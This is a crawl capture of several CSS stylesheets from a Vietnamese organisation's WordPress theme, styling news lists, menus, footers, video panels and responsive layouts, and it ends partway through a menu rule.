    #sticker .socials > li > a { padding: 0; display: block; border-radius: 0; border-right: 1px #666 solid; width: 100%; height: 50px; line-height: 48px; text-align: center; font-size: 20px; }
    #sticker .socials > li:last-child > a { border-right: none; }
    .search.search-mb { margin-left: 0; width: 100%; }
}

#sticker .main-menu > li > a.home { width: 47px; position: relative; height: 38px; }
#sticker .main-menu > li > a.home::before { position: absolute; width: 100%; height: 100%; left: 0; content: ''; background: url(../img/ic-home.png) no-repeat; background-position: 18px 10px; top: 0; }
#sticker .main-menu > li > a:after { position: absolute; width: 1px; height: 38px; content: ''; top: 0; right: -1px; background: url(../img/br-right.jpg) no-repeat; }
#sticker .main-menu > li > a.home:hover:before, #sticker .main-menu > li.active > a.home:before { background: url(../img/ic-home-active.png) no-repeat; background-position: 18px 10px; }
#sticker .main-menu > li > a.home:after { right: -11px; }
.main { padding: 10px 0; }
.main .container .row .col-sm-6:first-child { width: 57%; }
.main .container .row .col-sm-6 { width: 43%; }
._new-news { margin: 0 -7.5px; margin-bottom: 15px; overflow: hidden; }
._new-news .col-sm-9 { padding: 0 7.5px; }
._new-news .col-sm-3 { padding: 0 7.5px; }
._first-news .item img { width: 100%; }
._first-news .item:hover img { filter: grayscale(100); }
._first-news .item .img { height: 240px; overflow: hidden; }
._first-news .item h3, ._first-news .item h3 a { font-size: 20px; font-family: Arial; font-weight: 700; }
._first-news .item h3 { margin-bottom: 10px; }
._first-news .item .info { padding: 15px 15px 45px 15px; background: #f7f7f7; }
._first-news .lSPager { position: absolute; bottom: 15px; right: 5px; -ms-transform: translate(0,-50%); -moz-transform: translate(0,-50%); -webkit-transform: translate(0,-50%); -o-transform: translate(0,-50%); transform: translate(-50%,0); z-index: 10; margin: 0 !important; }
._first-news .lSSlideOuter .lSPager.lSpg > li { padding: 0 0 0 6px; }
._first-news .lSSlideOuter .lSPager.lSpg > li.active a, ._first-news .lSSlideOuter .lSPager.lSpg > li:hover a { background-color: #016537; }
._lst-new ul { padding-left: 0; }
._lst-new ul li { list-style: none; border-bottom: 1px solid #e5e5e5; padding: 5.5px 0 5.5px 10px; position: relative; }
._lst-new ul li:last-child { border-bottom: none; padding-bottom: 0; }
._lst-new ul li a { color: #444444; font-family: 'Arial-Regular'; font-size: 14px; }
._lst-new ul li a:before { width: 3px; height: 3px; content: ''; background: #999999; top: 13px; left: 0; position: absolute; }

.titleid { border-bottom: 1px solid #017a43; margin-bottom: 25px; }
.titleid h2 { width: 200px; background: #017a43; position: relative; padding-left: 44px; height: 32px; border-radius: 3px 0 0 3px; }
.titleid h2, .titleid h2 a { font-size: 16px; text-transform: uppercase; color: #ffffff; line-height: 31px; height: 31px; }
.titleid h2:before { position: absolute; width: 21px; height: 24px; content: ''; background: url(../img/ic-tt.png) no-repeat; top: 4px; left: 11px; }
.titleid h2:after { position: absolute; width: 34px; height: 31px; content: ''; background: url(../img/bg-tt.png) no-repeat; top: 0px; right: -34px; }
._lst-new, ._first-news, ._about { background: #ffffff; }
._about { margin-bottom: 15px; }
._about .info { overflow: hidden; }
._about .info .img { width: 37%; float: left; }
._about .info .img img { width: 100%; }
._about .info .desc { width: 63%; float: left; padding-left: 15px; padding-right: 10px; text-align: justify; }
.detail { color: #017a43; font-size: 14px; font-family: 'Arial-Regular'; }
._newsid .first h3 { margin-bottom: 15px; }
._newsid .first h3, ._newsid .first h3 a { font-size: 18px; font-weight: 700; font-family: Arial; color: #2d2d2d; }
._newsid { margin-bottom: 15px; }
.newsid { margin: 0 -7.5px; overflow: hidden; }
.newsid .col-sm-9 { padding: 0 7.5px; }
.newsid .col-sm-3 { padding: 0 7.5px; }
._newsid .first .info { overflow: hidden; }
._newsid .first .info .img { width: 50%; float: left; }
._newsid .first .info .img img { width: 100%; }
._newsid .first .info .desc { width: 50%; float: left; text-align: justify; padding-left: 15px; }
._lst-newsid ul { padding-left: 0; }
._lst-newsid ul li { padding: 6px 0; position: relative; list-style: none; padding-left: 10px; }
._lst-newsid ul li:first-child { padding-top: 0; }
._lst-newsid ul li:last-child { padding-bottom: 0; }
._lst-newsid ul li a { font-size: 14px; font-family: Arial; font-weight: 700; color: #444444; height: 35px; overflow: hidden; display: block; }
._lst-newsid ul li a:before { width: 3px; height: 3px; content: ''; background: #999999; top: 11px; left: 0; position: absolute; }
._exhibition .item .img { padding: 10px; background: url(../img/bg-img.png) no-repeat; position: relative; background-size: 100%; }
._exhibition .item .img img { width: 100%; }
._exhibition .item .img h3 { position: absolute; width: calc(100% - 20px); left: 10px; bottom: 10px; background: rgba(0,32,16,0.8); height: 31px; display: table; text-align: center; }
._exhibition .item .img h3 a { display: table-cell; color: #ffffff; vertical-align: middle; }
._exhibition .item .img:hover img { filter: grayscale(100); }
._exhibition .item .img h3, ._exhibition .item .img h3 a { font-size: 14px; font-family: 'Arial-Regular'; }
._control ul { padding-left: 0; }
._exhibition { position: relative; }
._control { position: absolute; right: 0; top: 0; }
._control ul li { list-style: none; width: 20px; height: 20px; border: 1px solid #b9b9b9; border-radius: 4px; text-align: center; color: #b9b9b9; background: #ffffff; display: inline-block; margin-left: 5px; font-size: 18px; line-height: 18px; cursor: pointer; }
._title-mid1 h2 { background: #e9e9e9; border-top: 3px solid #CC0000; height: 30px; line-height: 30px; font-size: 16px; font-family: 'Arial-Regular'; color: #222222; text-align: center; text-transform: uppercase; margin-bottom: 10px; }
._lst-svc .item { margin-bottom: 10px; }
._lst-svc .item .img { position: relative; height: 168px; text-align: center; }
._lst-svc .item:hover img { filter: grayscale(100); }
._lst-svc .item .img img { height: 100%;width:100% }
._lst-svc .item .img h3 { display: table; width: 100%; height: 32px; line-height: 32px; background: rgba(1,101,5,0.8); position: absolute; bottom: 0; left: 0; }
._lst-svc .item .img h3 a { display: table-cell; vertical-align: middle; }
._lst-svc .item .img h3, ._lst-svc .item .img h3 a { font-family: Arial; font-weight: 700; color: #ffffff; text-transform: uppercase; font-size: 14px; text-align: center; }
._document {border: 1px solid #9fcdb8;background: #ffffff;padding: 12px;margin-bottom: 15px;}
._tt-doc h2 { padding-bottom: 10px; position: relative; text-align: center; }
._tt-doc h2, ._tt-doc h2 a { font-family: 'Arial-Regular'; font-size: 16px; text-transform: uppercase; color: #222222; }
._tt-doc h2:before { width: 100%; height: 3px; content: ''; background: url(../img/tt-mid2.png) no-repeat; background-position: center; position: absolute; bottom: 0; left: 0; }
._document ul { padding-left: 0; padding-top: 10px; }
._document ul li { padding: 10px 0; list-style: none; padding-left: 15px; position: relative; }
._document ul li a { font-size: 14px; font-family: 'Arial-Regular'; color: #303030; }
._document ul li a:before { position: absolute; top: 12px; left: 0; width: 10px; height: 10px; content: ''; font: normal normal normal 14px/1 FontAwesome; font-size: inherit; text-rendering: auto; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; content: "\f105"; font-weight: 700; color: #017a43; }
._adv{overflow:hidden;}
.tt_adv h3 { margin-bottom: 10px; position: relative; text-transform: uppercase; font-size: 10px; }
.tt_adv h3 span { background: #ffffff; font-size: 10px; font-family: 'Arial-Regular'; color: #444444; position: relative; padding-right: 8px; }
.tt_adv h3:before { position: absolute; width: 100%; height: 1px; content: ''; background: #d9d9d9; bottom: 6px; left: 0; }
._lst-adv .item img { width: 100%; }
._lst-adv .item { margin-bottom: 10px; }
._lst-adv .item:hover img { filter: grayscale(100); }
._video { margin: 0 -5px; }
._video .item { margin-bottom: 10px; padding: 0 5px; }
._video .item .img { overflow: hidden; position: relative; }
._video .item .img a{display:block;}
._video .item .img img { width: 100%; }
._video .item .img:before { position: absolute; width: 29px; height: 29px; content: ''; background: url(../img/play.png) no-repeat; top: 0; left: 0; bottom: 0; right: 0; margin: auto; }
._video .item h3 { background: #e2e2e2; height: 50px; display: table; width: 100%; }
._video .item h3, ._video .item h3 a { font-size: 14px; font-family: 'Arial-Regular'; color: #2f2f2f; }
._video .item h3 a { display: table-cell; vertical-align: middle; padding-left: 10px; }
._video .item:not(:first-child) { width: 50%; float: left; }
._partner .item { padding-bottom: 2px; }
._partner .item img { border: 1px solid #01723e; transition: all 0.5s ease; }
._partner .item:hover img { filter: grayscale(100); }
._partner { margin-top: 15px; margin-bottom: 15px; }
footer { background: #1e88e5; padding: 10px 0 30px 0; border-top: 3px solid green;}
.footer > p { font-size: 16px; font-weight: 700; font-family: Arial; text-transform: uppercase; margin-bottom: 20px; color:white}
.footer > ul { padding-left: 0; }
.footer > ul > li { list-style: none; padding-bottom: 7.5px; }
.footer > ul > li, .footer > ul > li > a {font-family: 'Open Sans'; font-size: 15px; }
._info-ft > ul > li { padding-left: 25px; background-image: url(../images/ic-contact.png); background-repeat: no-repeat; }
._info-ft > ul > li:nth-of-type(1) { background-position: 0px 4px; }
._info-ft > ul > li:nth-of-type(2) { background-position: 0px -18px; }
._info-ft > ul > li:nth-of-type(3) { background-position: 0px -45px; }
._info-ft > ul > li:nth-of-type(4) { background-position: 0px -68px; }
._social ul { padding-left: 0; }
._social ul li { list-style: none; display: inline-block; width: 34px; height: 34px; border: 1px solid #ffffff; border-radius: 34px; margin-right: 9px; transition: all 0.5s ease; }
._social ul li a { color: #ffffff; display: block; text-align: center; line-height: 34px; font-size: 20px; }
._social ul li:nth-of-type(1):hover { border-color: #3b5999; background: #3b5999; }
._social ul li:nth-of-type(2):hover { border-color: #55acee; background: #55acee; }
._social ul li:nth-of-type(3):hover { border-color: #dd4b39; background: #dd4b39; }
._social ul li:nth-of-type(4):hover { border-color: #cd201f; background: #cd201f; }
._menu-ft > ul > li { width: auto; float: left; padding-right:15px }
._menu-ft > ul > li > a i { margin-right: 5px; }
/* nav */
.nav nav ul { padding-left: 0; margin-bottom: 0; }
.nav nav ul li { display: inline-block; margin-right: 5px; padding: 10px 0; }
.nav nav ul li a { color: #898989; }
.nav nav ul li a:hover, .nav nav ul li.active { color: #016537; }
/* _main */
._main ._left { width: 20%; float: right; padding-right: 7.5px; }
._main ._right { width: 60%; padding-left: 7.5px; float: right; padding-right: 7.5px; }
._main ._ad-right { width: 20%; float: right; padding-left: 7.5px; }
._menul { margin-bottom: 10px; }
._menul p { padding: 8px 15px 8px 45px; background: #016537; border-radius: 5px 5px 0 0; margin-bottom: 0; position: relative; border-bottom: 1px solid #ffffff; }
._menul p, ._menul p a {font-size: 14px;color: #ffffff;text-transform: uppercase;font-weight: 600;}
._menul ul { background: #016537; padding: 0 15px; border-radius: 0 0 5px 5px; }
._menul > ul > li { padding-left: 0px; position: relative; list-style: none; }
._menul > ul > li:last-child a { border-bottom: none; }
._menul > ul > li > a { color: #ffffff; border-bottom: 1px dotted #9a9a9a; display: block; padding: 10px 0; font-size: 14px; font-weight: 500; }
._menul > ul > li > a i { margin-right: 5px; }
._menul > ul > li:hover > ul { display: block; }
._menul p:before { position: absolute; width: 21px; height: 24px; content: ''; background: url(../img/ic-tt.png) no-repeat; top: 6px; left: 11px; }
/* title-l */
.title-l { padding: 8px 15px 8px 45px; background: #016537; border-radius: 5px 5px 0 0; margin-bottom: 0; position: relative; border-bottom: 1px solid #ffffff; }
.title-l, .title-l a {font-size: 14px;color: #ffffff;text-transform: uppercase;font-weight: 600;}
.title-l:before { position: absolute; width: 21px; height: 24px; content: ''; background: url(../img/ic-tt.png) no-repeat; top: 6px; left: 11px; }
._newsl { background: #ffffff; }
._newsl ul { padding: 0 10px; }
._newsl ul li { padding: 15px 0; border-bottom: 1px solid #cccccc; list-style: none; }
._newsl ul li:last-child { border-bottom: none; }
._newsl ul li h3 { font-size: 14px; color: #404040; margin-top: 5px; }
._newsl ul li:hover h3 { color: #016537; }
.time i { margin-right: 5px; }
/*  */
.title { position: relative; }
.title h1, .title h3 { font-size: 18px; color: #000000; text-transform: uppercase; padding-bottom: 10px; border-bottom: 1px solid #d3d3d3; padding-top: 0; font-weight: 600;}
/*news*/
.news-list { overflow: hidden; margin: 15px -7.5px; }
.news-list .item { width: 50%; float: left; padding: 0 7.5px; margin-bottom: 15px; overflow: hidden; }
.news-list.list-member .item { width: 50%; }
.news-list .item .img { overflow: hidden; height: 200px; }
.news-list.list-member .item .img {overflow: hidden;height: 190px;}
.news-list .item .img img { width: 100%; }
.news-list .item:hover img { transform: scale(1.05); }
.news-list .item .info { padding: 0 15px; }
.news-list .item .info h3 { padding: 10px 0; display: table; width: 100%; }
.news-list .item .info h3, .news-list .item .info h3 a { font-size: 16px; line-height: 1.3; }
.news-list .item .info h3 a { display: block; vertical-align: top; height: 40px; overflow: hidden; font-weight:600; }
.news-list .item .info h3 a:hover { color: #e91e1e; }
.news-list .item .info .dec { padding-top: 10px; height: 71px; overflow: hidden; margin-bottom: 10px; }
.news-list .item .info .dec p { font-size: 14px; color: #000000; }
.news-list .item .ite { background: rgba(243, 243, 243, 0.5); height: 370px; padding-bottom: 0px; position: relative; }
.news-list.lst-video .item .ite { height: 285px; }
.news-list.lst-video .item .img { position: relative; }
.news-list.lst-video .item .img:before { position: absolute; width: 29px; height: 29px; content: ''; background: url(../img/play.png) no-repeat; top: 0; left: 0; bottom: 0; right: 0; margin: auto; z-index: 10; }
.news-list.lst-video .item .info h3 a { height: 40px; }
.news-list.list-member .item .ite { height: 280px; }
.detail-news { position: absolute; bottom: 10px; left: 15px; }
.news-list .pagi { padding-left: 7.5px; }
.news-list .pagi nav { border-top: 1px solid #d3d3d3; }
.news-list.lst-news .item { width: 100%; }
.news-list.lst-news .item .ite{height:auto;overflow:hidden;border-bottom: 1px dashed #cdcdcd; background:#ffffff;    padding-bottom: 20px;}
.news-list.lst-news .item .img{width:30%;float:left; height: 120px;}
.news-list.lst-news .item .info{width:70%;float:left;padding-top:3px;}
.news-list.lst-news .item .info h3{padding-top:0;}
.news-list.lst-news .item .ite .detail-news{left:initial;right:0;}
._dt-about { padding: 15px 0; }
._dt-about table:nth-of-type(1) tr td:nth-of-type(2) { padding-left: 10px; }
._dt-about table:nth-of-type(1) tr:nth-of-type(n+2) td { padding-left: 10px; }
/* contact */
.infomation { padding-bottom: 20px; position: relative; border-bottom: 1px dotted #b4b4b4; }
.infomation .info-contact h2 { font-size: 20px; color: #016537; font-family: 'Open Sans'; font-weight: 600; padding-bottom: 20px; padding-top: 15px; }
.infomation .info-contact ul { padding-left: 0; }
.infomation .info-contact ul li { padding-left: 25px; padding-bottom: 10px; position: relative; color: #444444; list-style: none; }
.infomation .info-contact ul li i { position: absolute; top: 3px; left: 0; font-size: 16px; }
.info-contact ul { margin-bottom: 0; }
.view-map { position: absolute; top: 15px; right: 0; }
.view-map a { text-transform: uppercase; background: #f5f5f5; padding: 10px 15px; display: block; }
.view-map a:hover { cursor: pointer; }
.view-map a i { font-size: 16px; }
.main-map iframe { height: 500px; width: 100%; }
.form-contact .dec { padding: 15px 0; }
.form-contact .dec p { font-size: 16px; line-height: 1.5; }
.left-ct { width: 50%; padding-right: 7.5px; float: left; }
.right-ct { width: 50%; padding-left: 7.5px; float: left; }
.right-ct .form-group textarea { height: 202px; }
.form-contact input.form-control { height: 38px; }
.capchar button { float: right; width: 100px; height: 32px; background: #016537; font-size: 14px; color: #ffffff; text-transform: uppercase; border: none; transition: all 0.5s ease; border-radius: 4px; }
.capchar button:hover { background: #d4c207; }
.google-map { padding-top: 20px; clear: both; }
.google-map iframe { height: 418px; width: 100%; }
/* video */
.list-video { overflow: hidden; padding: 15px 0; }
.iframe { width: 68%; float: left; }
.video-list { width: 32%; float: left; background: #f3f3f3; padding: 15px 15px 10px 15px; }
.video-list .title-v h3 { font-size: 19px; }
.video-list ul { margin-top: 15px; padding-left: 0; }
.video-list ul li { overflow: hidden; padding: 15px 0; border-top: 1px dotted #9a9a9a; }
.video-list ul li .img { width: 34%; float: left; }
.video-list ul li .img img { width: 100%; }
.video-list ul li .info { width: 66%; float: left; padding-left: 15px; }
.video-list ul li .info h3 { font-size: 14px; line-height: 1.3; }
.video-list ul { height: 391px; overflow-y: scroll; }
.list-video .iframe iframe { height: 460px; width: 100%; }
/*city*/
.lst-city ul{padding-left:0;overflow:hidden;}
.lst-city ul li{list-style:none;width:calc(100%/3);float:left;padding:10px 0;}
.list-gallery{margin:0 -7.5px;padding:15px 0;}
.list-gallery .col-sm-4{padding: 0 7.5px;}
.list-gallery .item{margin-bottom:15px;}
.list-gallery .item .img{height: 160px;overflow:hidden;}
.list-gallery .item img{width:auto;display:block !important;height:100%;margin:auto;}
.list-gallery .item .info{padding-top:5px;height:91px;}
.list-gallery .item .info p{margin-bottom:5px;}
.list-gallery .item .info p:last-child { margin-bottom: 0px; }
.access p{color:#Ffffff;margin-top:5px;}
.footer.fanpage{margin-bottom:5px;}
@media (min-width: 1200px) {
    .container { width: 1176px; }
}

@media (min-width: 991px) {
    .col-sm-35 { width: calc(100%/12*5/2); }
   
}


@media(max-width: 767px) {
    .logo { width: 40px; }
    ._top .name p { font-size: 20px; width: 220px;}
    ._banner .slider > li > .img .ig { width: 15%; margin-left: 75%; }
    ._banner .slider > li a, ._top .tbl { height: 70px; }
    .name { padding-left: 15px; }
    ._banner .slider > li > a img { /*height: 100%;*/ width: auto; }
    ._banner .slider > li > .img { top: 10px; }
    #touch-menu { top: 25px; }
    ._first-news .item .img { height: auto; }
    .date span { line-height: 1.5; }
    ._bot-menu { padding: 5px 0; }
    ._about .info .img { width: 100%; margin-bottom: 10px; }
    ._about .info .desc { width: 100%; padding: 0; }
    .titleid { margin-bottom: 15px; }
    ._newsid .first .info .img { width: 100%; margin-bottom: 10px; }
    ._newsid .first .info .desc { width: 100%; padding: 0; }
    ._lst-newsid ul li a { height: auto; }
    ._lst-svc { margin: 0 -2.5px; overflow: hidden; }
    ._lst-svc .item { width: 50%; float: left; padding: 0 2.5px; }
    ._lst-svc .item .img { height: auto; }
    ._lst-svc .item .img img { width: 100%; height: auto; }
    ._document { margin-bottom: 15px; }
    .tt_adv h3 span { font-size: 13px; }
    html { background-size: auto 28%; }
    footer { padding: 0px 0 20px 0; }
    ._main ._left, ._main ._right { width: 100%; padding: 0; }
    .news-list .item { width: 100%; }
    .news-list .item .ite, .news-list .item .info .dec, .news-list .item .info h3 a, .news-list .item .img { height: auto; }
    .news-list .item .ite { padding-bottom: 15px; }
    .view-map { top: -40px; }
    .right-ct, .left-ct { width: 100%; padding: 0; }
    .iframe { width: 100%; }
    .list-video .iframe iframe { height: 340px; }
    .video-list { width: 100%; }
    footer.bg-video { background: #006537; padding-top: 10px; }
    ._ad-right{display:none;}
    .news-list.lst-news .item .img{height:auto;width:100%;margin-bottom:10px;}
    .news-list.lst-news .item .info{padding-left:0;width:100%;}
}

@media(min-width: 768px) and (max-width:1023px) {
    .logo { width: 50px; }
    ._top .name p { font-size: 30px; }
    ._top .tbl { height: 90px; }
    ._banner .slider > li > .img .ig { width: 13%; margin-left: 78%; }
    ._banner .slider > li > .img { top: 5px; }
    #touch-menu { right: 25px; top: 25px; }
    html { background-size: auto 40%; }
    ._banner .slider > li a { height: 90px; }
    ._banner .slider > li > .img .ig img { width: 100%; }
    ._about .info .img { width: 37%; }
    ._exhibition { margin-bottom: 15px; }
    ._about .info .desc { width: 63%; }
    ._lst-svc { margin: 0 -7.5px; overflow: hidden; }
    ._lst-svc .item { width: 50%; float: left; padding: 0 7.5px; margin-bottom: 15px; }
    ._adv._advs { display: none; }
    ._adv._advs:first-child { display: block; }
    .news-list .item .img { height: 97px; }
    .news-list .item .info .dec { height: 70px; }
    .news-list .item .ite { height: 300px; }
    ._newsl ul li { padding: 10px 0; }
    ._newsl ul li h3 { height: 37px; overflow: hidden; line-height: 1.3; }
}

@media(min-width: 1024px) and (max-width:1079px) {
    .logo { width: 50px; }
    ._top .name p { font-size: 30px; }
    ._top .tbl { height: 90px; }
    ._banner .slider > li > .img .ig { width: 10%; margin-left: 90%; }
    #sticker .main-menu > li > a { font-size: 12px; }
    ._banner .slider > li > .img { top: 5px; }
    #touch-menu { right: 25px; top: 32px; }
    html { background-size: 100% auo; }
    ._banner .slider > li a { height: 90px; }
    ._banner .slider > li > .img .ig img { width: 100%; }
    ._first-news .item .img { height: 233px; }
    ._lst-new ul li a { height: 37px; display: block; overflow: hidden; }
    ._about .info .img { width: 37.5%; }
    ._about .info .desc { width: 62.5%; }
    ._tt-doc h2, ._tt-doc h2 a { font-size: 14px; }
    #sticker .main-menu > li > a.home:after { right: -4px; }
    ._title-mid1 h2 { font-size: 13px; }
}




/* fix banner */
.banner-inner {
    position: relative;
    width: 100%;
    overflow: hidden;
    height: 0;
    padding-bottom: 11%;
}
@media(max-width:991px){
     .banner-inner {
        padding-bottom: 17%;
    }   
}
@media(max-width:767px){
     .banner-inner {
        padding-bottom: 25%;
    }   
}
.banner-inner img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: left center;
}

--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/themes/webhoaqua/css/css_24.css
body_size: 1450
content:
html{
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box;
    overflow-y:scroll;
    -webkit-text-size-adjust:100%;
    -ms-text-size-adjust:100%
}
*{
    -webkit-box-sizing:inherit;
    -moz-box-sizing:inherit;
    box-sizing:inherit
}

.sf-menu.menu{
    margin:0 0 0 0px;
    padding:0;
    display:table;
    width:100%;
    line-height:1.14286em;
    padding-bottom:26px
}
.sf-menu.menu:before,.sf-menu.menu:after{
    content:" ";
    display:table
}
.sf-menu.menu:after{
    clear:both
}
@media (max-width:979px){
    .sf-menu.menu{
        display:none
    }
}
@media (max-width:659px){
    .sf-menu.menu{
        display:none
    }
}
.sf-accordion.sf-menu.menu{
    padding-bottom:0
}
.sf-menu ul{
    padding-left:0;
    margin:0;
    left:0;
    position:absolute;
    top:-99999em;
    min-width:20em
}
.sf-hidden{
    position:absolute;
    left:-99999em !important;
    top:-99999em !important
}
.sf-menu li{
    display:inline-block;
    vertical-align:middle;
    position:relative
}
.sf-menu li li{
    display:block;
    text-align:left
}
.sf-menu a,.sf-menu span.nolink{
    padding:10px 20px 8px 20px;
    text-decoration:none;
    display:block;    
}
.sf-menu li.sf-depth-1{
    border:1px solid transparent;
    border-top-width:0;
    border-bottom-width:0
}
.sf-menu li.sf-depth-1>a{
    padding:10px 10px;
    max-height:64px;
    padding-bottom:0;
    white-space:nowrap
}
.sf-accordion.sf-menu li.sf-depth-1>a{
    max-height:none;
    padding:10px 10px
}
.sf-menu a.sf-with-ul,.sf-menu span.nolink.sf-with-ul{
    padding-right:35px
}
.sf-menu.rtl a.sf-with-ul,.sf-menu.rtl span.nolink.sf-with-ul{
    padding-left:35px;
    padding-right:10px
}
.sf-menu.sf-navbar a,.sf-menu.sf-navbar span.nolink{
    border:0
}
.sf-menu span.sf-description{
    color:#555555;
    display:block;
    font-size:0.8em;
    line-height:1.5em;
    margin:5px 0 0 5px;
    padding:0
}
.sf-menu.rtl span.sf-description{
    margin:5px 5px 0 0
}
.sf-menu li.sf-depth-1{
    vertical-align:middle;
    height:92px;
    text-align:center
}
.sf-menu li.sf-depth-1.lafarge-megamenu-processed .sf-sub-indicator{
    display:none
}
@media (max-width:979px){
    .sf-menu li.sf-depth-1{
        height:auto
    }
    .sf-menu li.sf-depth-1:not(.lafarge-megamenu-processed){
        text-align:left
    }
}
.sf-menu li li a{
    position:relative
}
.sf-menu li li a:after{
    content:"";
    position:absolute;
    left:20px;
    right:20px;
    bottom:0;
    height:1px;
    background:#dadada
}
.sf-menu a.sf-depth-1:hover,.sf-menu a.sf-depth-1:focus{
    
}
.sf-menu li li a:focus,.sf-menu li li a:hover{
    background-color:#0073af;
    color:#fff
}
.sf-menu li li a:focus:after,.sf-menu li li a:hover:after{
    content:normal
}
.sf-menu li li.last a.sf-depth-2:after,.sf-menu li li li.last a.sf-depth-3:after,.sf-menu li li.firstandlast a:after{
    content:normal !important
}
@media (max-width:979px){
    .sf-menu li li.last a.sf-depth-2:after,.sf-menu li li li.last a.sf-depth-3:after,.sf-menu li li.firstandlast a:after{
        content:""
    }
}
.sf-menu li li a{
    background-color:#fff;
    background-color:rgba(255,255,255,0.93)
}
.sf-menu li ul{
    border:1px solid rgba(166,180,171,0.4);
    overflow:visible !important
}
.sf-menu li:hover>ul,.sf-menu li.sfHover>ul{
    left:-1px;
    top:100%;
    z-index:1
}
ul.sf-main-menu>li>ul{
    margin-top:14px
}
.sf-menu li li:hover>ul,.sf-menu li li.sfHover>ul{
    left:198px;
    top:-1px
}
.sf-menu .sf-sub-indicator{
    position:absolute;
    right:20px;
    top:50%;
    margin-top:-5px;
    background-image:url(../images/sprite-pictos.png);
    background-position:0 -2486px;
    background-repeat:no-repeat;
    height:10px;
    width:6px
}
.sf-menu a:hover .sf-sub-indicator{
    background-position:0 -2502px
}
.sf-menu .sf-depth-1:hover>.sf-sub-indicator,.sf-menu .sf-depth-1>.sf-sub-indicator{
    background-image:none
}
ul.sf-menu.sf-accordion{
    clear:both;
    padding-top:57px;
    margin-top:20px
}
@media (max-width:659px){
    ul.sf-menu.sf-accordion{
        padding-top:0;
        margin-top:0;
        border-top:1px solid #dadada
    }
}
@media (max-width:979px){
    .scrolled-main-header ul.sf-menu.sf-accordion{
        padding-top:0;
        border-top:1px solid #bababa
    }
}
ul.sf-menu.sf-accordion,ul.sf-menu.sf-accordion ul,ul.sf-menu.sf-accordion li{
    display:table;
    width:100%;
    margin:0;
    background-color:#fff
}
.sf-menu.sf-accordion a{
    padding-left:30px
}
@media (max-width:979px){
    .sf-menu.sf-accordion a{
        padding-left:5px
    }
}
.sf-menu.sf-accordion ul a{
    margin-left:30px
}
.sf-menu.sf-accordion ul a+ul{
    padding-left:30px
}
.sf-menu.sf-accordion a{
    font-size:1.14286em;
    font-weight:normal
}
.sf-menu.sf-accordion a br{
    display:none
}
.sf-menu.sf-accordion a.menuparent{
    position:relative;
    overflow:hidden
}
.sf-menu.sf-accordion a.menuparent>span{
    content:"";
    position:absolute;
    right:0.75em;
    background-image:url(../images/sprite-pictos.png);
    background-position:0 -2560px;
    background-repeat:no-repeat;
    height:36px;
    width:36px;
    top:50%;
    margin-top:-18px
}
.sf-menu.sf-accordion li.sf-depth-3 ul li:not(.sf-clone-parent){
    display:none
}
.sf-menu.sf-accordion .sf-clone-parent a:before{
    content:normal
}
.sf-menu.sf-accordion .sf-expanded>a.menuparent{
    background-color:#0073af;
    color:#fff
}
.sf-menu.sf-accordion .sf-expanded>a.menuparent>span{
    background-position:0 -2518px
}
ul.sf-menu.sf-accordion.sf-expanded,ul.sf-menu.sf-accordion li.sf-expanded>ul{
    left:auto !important;
    top:auto !important;
    position:relative
}
.sf-menu.sf-accordion ul{
    border-left:0
}
.sf-menu.sf-accordion li a{
    background:none
}
.sf-menu.sf-accordion a.sf-depth-1{
    border:0
}
.sf-menu.sf-accordion li a:focus,.sf-menu.sf-accordion li a:hover,.sf-menu.sf-accordion a.sf-depth-1:focus,.sf-menu.sf-accordion a.sf-depth-1:hover{
    background-color:#0073af;
    color:#fff
}
.sf-menu.sf-accordion li.sf-depth-1{
    max-width:none
}
.sf-menu.sf-accordion li a:after{
    content:"";
    position:absolute;
    left:0;
    right:0;
    bottom:0;
    height:1px;
    background:#dadada
}
.sf-menu.sf-accordion li li a:after{
    left:20px;
    right:20px
}


--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/themes/webhoaqua/css/menu.css
body_size: 836
content:
.menu-item i._before, .rtl .menu-item i._after {
    margin-right: .25em;
}
.menu-item i._mi {
    width: auto;
    height: auto;
    margin-top: -.265em;
    font-size: 1.2em;
    line-height: 1;
}
.menu-item i._mi, .menu-item img._mi {
    display: inline-block;
    vertical-align: middle;
}
.sf-menu.menu{
	padding-bottom:0px !important
}
#superfish-1 li>a {
    padding: 10px 20px;
    max-height: 64px;
    white-space: nowrap;
}
#superfish-1 >li>a:hover{
	background:#ebebeb;
	color: black;
}
#superfish-1 >li>a{
	text-transform: uppercase;
	color:white
}
#superfish-1 li .sub-menu li a{
	color:black;
}
@media only screen and (min-width: 1200px){
	#superfish-1 li>a {
	}
}
@media only screen and (max-width: 1199px) and (min-width: 1090px){
	#superfish-1 li>a {
		padding: 7px 7px;
	}
}
@media only screen and (max-width: 1089px) and (min-width: 1024px){
	#superfish-1 li>a {
		padding: 7px 7px;
	}
}
@media only screen and (max-width: 1023px) and (min-width: 980px){
	#superfish-1 li>a {
		padding: 7px 7px;
	}
	.header__utility{
		margin-left: 0px !important;
	}
}
#superfish-1 li:hover .sub-menu{
	/*
	list-style: none;
    margin: 0;
    position: absolute;
    z-index: 101;
    opacity: 1;
    -webkit-transform: translate(0, 10px);
    -moz-transform: translate(0, 10px);
    transform: translate(0, 10px);
    visibility: hidden;
    top: 100%;
    left: 0;
    border: 1px solid #ececec;
    box-shadow: none;
    border-radius: 0;
    background: #fff;
    min-width: 250px;
    text-align: left;
    display: block;*/
	opacity: 1;
	-webkit-transform: none;
	-moz-transform: none;
	transform: initial;
	visibility: visible;
	transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
}
#superfish-1 li .sub-menu{
	list-style: none;
    margin: 0;
    position: absolute;
    z-index: 101;
    opacity: 1;
    -webkit-transform: translate(0, 10px);
    -moz-transform: translate(0, 10px);
    transform: translate(0, 10px);
    visibility: hidden;
    top: 100%;
    left: 0;
    border: 1px solid #ececec;
    box-shadow: none;
    border-radius: 0;
    background: #fff;
    min-width: 250px;
    text-align: left;
	display: block;
}
#superfish-1 li .sub-menu li a:hover{
	color: #0073af;
	background-color: rgba(255,255,255,0.93);
}
#superfish-1 li .sub-menu li a:hover:after{
	content: "";
    position: absolute;
    left: 20px;
    right: 20px;
    bottom: 0;
    height: 1px;
    background: #dadada;
}
@media only screen and (min-width: 980px){
	.sf-menu > li > a:after {
		position: absolute;
		width: 1px;
